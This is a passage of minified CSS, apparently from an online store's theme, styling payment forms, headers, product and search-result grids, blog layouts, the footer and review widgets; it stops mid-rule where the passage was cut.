.form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Heebo,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:300;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:100px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2.35714rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#000;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#000;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{position:relative;padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative;background-color:#eee}.page-sidebar a,.page-sidebar h5,.page-sidebar li{color:#000}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.category-image{display:none}.category-ph{margin:0}@media (min-width:801px){.category-ph{margin:0 0 1rem 0}}.category-desc{margin-bottom:3.92857rem;font-size:1.28571rem}.category-desc-mobile{display:block;margin-bottom:0}@media (min-width:801px){.category-desc-mobile{display:none}}.category-desc-mobile .productGrid .card{margin-bottom:1rem}@media screen and (max-width:551px){.category-desc-mobile .productGrid .card .card-body{text-align:left}}.category-desc-mobile .productGrid .card .card-figure,.category-desc-mobile .productGrid .card .card-text{display:none}.category-desc-desktop{display:none}.category-desc-desktop:empty{display:none}@media (min-width:801px){.category-desc-desktop{display:block}}.category .isp_left_container_facets{background-color:#eee;padding:1.07143rem}@media (min-width:801px){#isp_search_result_page_container div.isp_left_container{padding:0!important}}@media (min-width:1261px){#isp_search_result_page_container div.isp_left_container{width:300px!important}}@media (min-width:1261px){#isp_search_result_page_container div.isp_center_container_position{margin-left:31%!important}}.isp_left_container{background-color:#eee;padding:1.07143rem!important}#isp_search_result_page_container div.isp_left_container{padding:1.07143rem!important}h1.page-heading{font-size:32px}h1.page-heading.category-ph:empty{display:none}#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{position:relative!important;margin-bottom:1rem!important}@media (min-width:801px){#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{float:none!important}}.isp_product_price.money{color:#000}li.isp_grid_product input[type=submit].isp_add_to_cart_btn{background-color:#0066b3!important}li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus,li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover{background-color:#014e88!important;color:#fff!important}@media (min-width:801px){li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus,li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover{border:2px solid #0066b3!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,a.isp_did_you_mean_results,li.isp_grid_product div.isp_product_info .isp_compare_at_price,li.isp_grid_product:hover form.isp_add_to_cart_form{display:none!important}div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{height:400px!important}@media (min-width:0) and (max-width:25rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:100%!important}}@media (min-width:25rem) and (max-width:34.4375rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:47%!important}}@media (min-width:1261px){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:20.7%!important;margin:15px 1.25%!important}}#isp_search_res_sorting_menu{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}#isp_center_container .isp_center_container_header a.isp_refine_nevigation,.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{border:transparent!important}.isp_sorting_and_result_view_wrapper{border:1px solid #ccc!important;width:100%!important;border-radius:4px!important}@media (min-width:551px){.isp_sorting_and_result_view_wrapper{width:100%!important}}.isp_sorting_and_result_view_wrapper b.caret{position:absolute!important;top:45%!important;margin-left:5rem!important;right:15px!important}.cms_pdf_image,.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title{font-size:1rem!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{width:13.21429rem!important;font-size:1rem!important}@media (min-width:801px){.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}}.isp_sorting_and_result_view_wrapper{float:left!important;width:250px!important}@media (min-width:801px){.isp_sorting_and_result_view_wrapper{width:45%!important}}@media (min-width:60.9375rem){.isp_sorting_and_result_view_wrapper{width:40%!important}}@media (min-width:66.875rem){.isp_sorting_and_result_view_wrapper{width:35%!important}}@media (min-width:1261px){.isp_sorting_and_result_view_wrapper{width:30%!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>.dropdown-menu{left:0!important}#isp_search_result_page_container div.isp_center_container{padding:0!important}li.isp_grid_product div.isp_product_info .isp_product_title{font-size:18px!important}li.isp_grid_product div.isp_product_info{padding-top:0!important;padding-bottom:0!important}li.isp_grid_product div.isp_product_info{margin-top:.75rem!important}@media (min-width:801px){li.isp_grid_product div.isp_product_info{margin-top:0!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li{position:static!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{position:static!important}.breadcrumb a{font-size:1.07143rem;font-weight:400!important}.breadcrumb a:hover{color:#000 0}.breadcrumb.is-active a{color:#888!important}.breadcrumb:before{color:#000;content:"";display:inline-block;margin:0 9px;vertical-align:middle;width:3px;height:4px;border-left:solid 4px #000;border-bottom:solid 4px transparent;border-top:solid 4px transparent;margin-top:-.25rem}.breadcrumb:before:first-child{display:none}.breadcrumb:first-child:before{content:" ";margin:0;display:none}.isp_product_quick_view_button{display:none!important}.isp_center_container_header:after{content:"";border-bottom:0!important}@media (max-width:400px){li.isp_grid_product div.isp_product_image_wrapper{height:250px!important}}@media (min-width:750px){li.isp_grid_product div.isp_product_image_wrapper{height:250px!important}}#isp_center_container .isp_center_container_header a.isp_refine_nevigation{text-align:left!important}.isp_single_facet_wrapper .isp_facet_title .isp_facet_title_name{font-weight:500!important;font-family:Heebo,Arial,Helvetica,sans-serif!important;text-transform:uppercase!important;color:#000;margin-right:1rem!important}#isp_left_container .isp_facet_value a div.isp_facet_check_box_icon.isp_facet_check_box_icon_not_checked{border-color:#fff!important;background-color:#fff!important;border-width:1px!important;border-style:solid!important}#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected{font-size:.95rem!important}#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_counter{color:#000!important}#isp_left_container_facets div.isp_single_facet_wrapper span.isp_facet_narrowed_by_category,.isp_cms_title{font-weight:500!important}#isp_search_result_page_container span.isp_product_price.money{font-size:1.28571rem}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{margin-left:.6rem!important;text-align:left!important}@media (max-width:34.4375rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{margin-bottom:1.25rem!important}}.isp_center_container_header a.isp_refine_nevigation span.isp_refine_navigation_content{font-size:1.5rem!important}#isp_center_container .isp_center_container_header a.isp_refine_nevigation{font-size:1.28571rem!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li{width:100%!important}.li.isp_grid_product input[type=submit].isp_add_to_cart_btn{display:block!important}.two-column-widget{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.two-column-widget{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.two-colum-nav-holder{position:relative;width:100%;height:auto}@media (min-width:801px){.two-colum-nav-holder{max-width:450px}}@media (min-width:1150px){.two-colum-nav-holder{max-width:350px}}#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{margin-right:1rem}.spacer{display:none;width:100px}@media (min-width:801px){.spacer{display:block}}.two-colum-nav-holder ul{margin-left:0}.left-nav{background-color:#eee;list-style-type:none}.left-nav ul{margin:0}.left-nav .lstn{list-style-type:none}.left-nav .left-nav-inner li{width:100%}.left-nav a{text-decoration:none;font-size:1.28571rem;font-weight:500;line-height:1.42857rem;width:100%}.left-nav a:hover{color:#0066b3}.np{padding:0!important}.cat-name{padding:1rem;border-top:1px solid #c0cad0}.cat-name:last-child{border-bottom:1px solid #c0cad0}.cat-name a{padding:1rem}.display-none{display:none;padding:0}.two-column-shogun p{margin:0}.left-nav{display:none}.left-nav:first-child{display:block!important}div.isp_center_container div#isp_search_results_filter_tags{bottom:none!important;top:0!important;padding-bottom:10px!important}.isp_related_product.slick-slide.slick-current.slick-active .isp_related_product_info .isp_add_to_cart_form{display:none!important}@media (max-width:54.85714rem){.isp_left_container.display_refine_slide{width:235px!important}.isp_center_container.isp_center_container_position.display_refine_slide{margin-left:22%!important}#isp_search_result_page_container div.isp_center_container_header{padding-left:1rem!important}}.footer{background-color:#000;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#989898;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{color:#fff;font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#989898;text-decoration:none}.footer-info-list a:hover{color:#0066b3}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#989898;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#989898;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#989898;text-decoration:none}.footer-copyright a:hover{color:#0066b3}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.85714rem;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:white}@media (min-width:551px){.footer-geotrust-ssl-seal{bottom:0;position:absolute;right:16px}}.footer-geotrust-ssl-seal table{margin:auto}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:92.83929rem;padding:0 1.5rem;position:relative;width:100%}.container.nop{padding:0}.container.nopl{padding:1rem}@media (min-width:1261px){.container.nopl{padding:0}}@media (min-width:1261px){.container{padding:0 6rem}}.container-oversized{margin-left:auto;margin-right:auto;max-width:1450px;padding:0 1.5rem;position:relative;width:100%}.with-link{margin-bottom:1rem}.with-link h2{margin-bottom:0}.with-link a{display:none;font-size:1.28571rem}.with-link a:after{content:"+";position:absolute;margin-left:5px}@media (min-width:801px){.with-link a{display:block}}.sbs-mobile{text-align:center}.sbs-mobile a{font-size:1.28571rem}.sbs-mobile a:after{content:"+";position:absolute;margin-left:5px}@media (min-width:801px){.sbs-mobile{display:none}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#989898;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;position:relative;max-width:190px}.blog-thumbnail img{width:100%}.blog-post-figure{display:none;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.blog-body{font-size:0}.blog-body .blog{padding-bottom:3rem;border-top:1px solid #e5e5e5}@media (min-width:801px){.blog-body .blog{display:inline-block;width:calc(100%/2);vertical-align:top;margin-top:0}.blog-body .blog:nth-child(n+4){border:0;border-top:1px solid #e5e5e5}}@media (min-width:1261px){.blog-body .blog{width:calc(100%/3);border-top:0!important}.blog-body .blog:nth-child(n+5){border-top:1px solid #e5e5e5!important}}.blog-body .blog .blog-post-figure{display:block}.blog-body .blog .blog-post-body{width:90%}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{position:relative;max-width:100px}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;display:block;margin-bottom:3rem;padding:0;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}@media (min-width:1261px){.listItem-figure{position:relative}}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;margin:0 0 1.5rem;pointer-events:all;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{bottom:0;height:100%;left:.78571rem;opacity:0;position:absolute;right:.78571rem;top:0}.listItem-figureBody:hover{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{width:50%}}.productView-description{float:none;padding-left:1rem;padding-right:1rem;width:100%;border-top:0}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.productView-description .accordion-block #tab-description a{font-weight:700!important;text-decoration:underline!important}.productView-description .accordion-block #tab-description a:hover{text-decoration:none!important}.videoGallery{border:0!important}div[id*=isp-related-widget]{overflow:hidden}div[id*=isp-related-widget] .isp_related_title{font-size:1.28571rem;font-weight:300;margin:3rem 0;text-align:left;text-transform:initial;color:#000}div[id*=isp-related-widget] .slick-prev{left:-30px}div[id*=isp-related-widget] .isp_related_product_name{max-height:none!important}div[id*=isp-related-widget] .isp_related_product_name a{color:#666;font-size:1.28571rem;overflow:hidden;text-overflow:ellipsis;display:block;display:-webkit-box;line-height:1.3em;text-decoration:none;text-align:center;height:7rem!important;margin-bottom:1rem!important}div[id*=isp-related-widget] .isp_product_price{line-height:2rem!important;font-size:1.28571rem;font-weight:600}div[id*=isp-related-widget] .isp_product_price .isp_related_price_from{display:none}.isp_related_title{background-image:none!important}.isp_related_product{height:auto!important}#BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV{margin:0}#hidden-custom{display:none}.productView-details .spark-msg{margin:0 0 2rem;padding:14px 14px 10px}@media only screen and (min-width:551px){.productView-details .spark-msg{display:inline-block}}.productView-details .spark-msg p{margin:0;font-size:1.14285rem;line-height:1.5;font-weight:500;color:#000;text-align:center}@media only screen and (max-width:359px){.productView-details .spark-msg p{font-size:1.07142rem}}.productView-details .spark-msg .spark-price span{padding-right:2px;font-size:2rem;line-height:.5;font-weight:900;color:green;vertical-align:middle}@media only screen and (max-width:359px){.productView-details .spark-msg .spark-price span{font-size:1.71428rem}}.productView-details .spark-msg .spark-cta a{color:green}.productView-details .spark-msg .spark-cta a:active,.productView-details .spark-msg .spark-cta a:focus,.productView-details .spark-msg .spark-cta a:hover{color:#000}.social--desktop{display:none}@media (min-width:801px){.social--desktop{display:block}}.social--mobile{display:block}@media (min-width:801px){.social--mobile{display:none}}.mobile-sticky-add-to-cart{display:block;position:fixed;bottom:0;left:0;right:0;width:100%;background:#fff;border-top:1px solid #ccc;padding:15px;z-index:499}.mobile-sticky-add-to-cart a{margin:0;width:100%;background:#0066b3;border-color:#0066b3;color:#fff!important}@media (min-width:801px){.mobile-sticky-add-to-cart{display:none!important}}.productView-options .form-action .button#form-action-download{margin-top:0}@media (min-width:1261px){#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_review{margin-top:-5px}}.yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-stars,.yotpo.bottomLine .yotpo-bottomline .yotpo-stars,.yotpo.bottomline .yotpo-bottomline .yotpo-stars{margin:0 .85714rem 0 0}.yotpo .text-m{line-height:1.5}.yotpo div.standalone-bottomline{margin:0 0 .71428rem}.yotpo .yotpo-modal-dialog .yotpo-icon-btn,.yotpo.yotpo-main-widget .yotpo-icon-btn{border-radius:4px}.write-question-button,.write-review-button{background:#0066b3!important}.write-question-button:hover,.write-review-button:hover{background:#014e88!important}.yotpo.yotpo-main-widget .main-widget .yotpo-label-container{display:none}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box{padding-top:0;text-align:center}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items{display:inline-block}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .avg-score{display:none}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .yotpo-filter-stars{margin:0;display:block}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .reviews-qa-labels-container{display:block;margin-left:0}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .yotpo-icon{color:#fff!important}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-icon{display:inline-block}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-text{font-weight:300}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-button:hover,.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container 